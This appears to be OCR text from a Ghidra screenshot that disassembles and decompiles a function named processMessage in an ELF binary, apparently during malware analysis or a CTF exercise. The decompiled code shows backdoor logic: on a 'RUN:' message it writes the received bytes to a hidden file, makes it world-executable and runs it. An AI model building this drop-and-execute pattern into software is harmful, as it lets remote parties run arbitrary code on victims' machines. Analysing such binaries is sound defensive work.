 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
.dynstr
.dynsym
.gnu.hash
.note.gnu.build-id
.note.ABI-tag
.interp
segment_2.1
.strtab
.symtab
.shstrtab
.comment
_elfSectionHeaders
EXTERNAL
Program Tree ×
Symbol Tree
f power
f printArray
f printArray64
f processMessage
local_10
local_40e
local_410
local_418
local_41c
local_428
local_430
Filter:
Data Type Manager
long
longdouble
longdoublecomplex
longlong
MacTime
MenuResource
MUIResource
PascalString
PascalString255
PascalUnicode
PE
Filter:
Listing: 1-ELF-decompress
undefined8 Stack[-0x430... local_430
undefined8 Stack[-0x438... local_438
processMessage XR
0040386e 55 PUSH RBP
0040386f 48 89 e5 MOV RBP,RSP
00403872 48 81 ec SUB RSP,0x430
30 04 00 00
00403879 48 89 bd MOV qword ptr [RBP + local_430],RDI
d8 fb ff ff
00403880 64 48 8b MOV RAX,qword ptr FS:[0x28]
04 25 28
00 00 00
00403889 48 89 45 f8 MOV qword ptr [RBP + local_10],RAX
0040388d 31 c0 XOR EAX,EAX
0040388f 48 8b 85 MOV RAX,qword ptr [RBP + local_430]
d8 fb ff ff
00403896 8b 00 MOV EAX,dword ptr [RAX]
00403898 3d 00 50 CMP EAX,0x4e4f5000
4f 4e
0040389d 75 0a JNZ LAB_004038a9
0040389f b8 00 00 MOV EAX,0x0
00 00
004038a4 e9 29 01 JMP LAB_004039d2
00 00
LAB_004038a9 XR
004038a9 48 8b 85 MOV RAX,qword ptr [RBP + local_430]
d8 fb ff ff
004038b0 8b 00 MOV EAX,dword ptr [RAX]
004038b2 3d 3a 4e CMP EAX,0x52554e3a
55 52
004038b7 0f 85 10 JNZ LAB_004039cd
01 00 00
004038bd 48 8b 85 MOV RAX,qword ptr [RBP + local_430]
d8 fb ff ff
004038c4 8b 40 04 MOV EAX,dword ptr [RAX + 0x4]
004038c7 89 85 ec MOV dword ptr [RBP + local_41c],EAX
fb ff ff
004038cd ba b6 3d MOV EDX,DAT_00403db6
40 00
Decompile: processMessage - (1-ELF-decompress)
4 {
5 char cVar1;
6 undefined8 uVar2;
7 FILE *pFVar3;
8 ulong uVar4;
9 undefined8 *puVar5;
10 long in_FS_OFFSET;
11 undefined4 local_41c;
12 undefined8 local_418;
13 undefined2 local_410;
14 undefined local_40e;
15 long local_10;
16
17 local_10 = *(long *)(in_FS_OFFSET + 0x28);
18 if (*param_1 == 0x4e4f5000) {
NOP
19 uVar2 = 0;
20 }
21 else if (*param_1 == 0x52554e3a) {
RUN
22 local_41c = param_1[1];
23 local_418 = 0x69616d2f7261762f;
24 local_410 = 0x2f6c;
25 local_40e = 0;
26 uVar4 = 0xffffffffffffffff;
27 puVar5 = &local_418;
28 do {
29 if (uVar4 == 0) break;
30 uVar4 = uVar4 - 1;
31 cVar1 = *(char *)puVar5;
32 puVar5 = (undefined8 *)((long)puVar5 + 1);
33 } while (cVar1 != '\0');
34 *(char (*) [8])((long)&local_41c + ~uVar4 + 3) = (char [8])0x6c697475737973;
35 pFVar3 = fopen((char *)&local_418,"wb");
36 fwrite(param_1 + 2,1,(ulong)local_41c,pFVar3);
37 fclose(pFVar3);
38 chmod((char *)&local_418,0x1ff);
39 pFVar3 = popen("./sysutil","r");
40 pclose(pFVar3);
41 uVar2 = 1;
42 }
43 else {
44 uVar2 = 0;
45 }
46 if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
47 /* WARNING: Subroutine does not return */
48 __stack_chk_fail();
49 }
Console - Scripting
004038b2 processMessage CMP EAX,0x52554e3a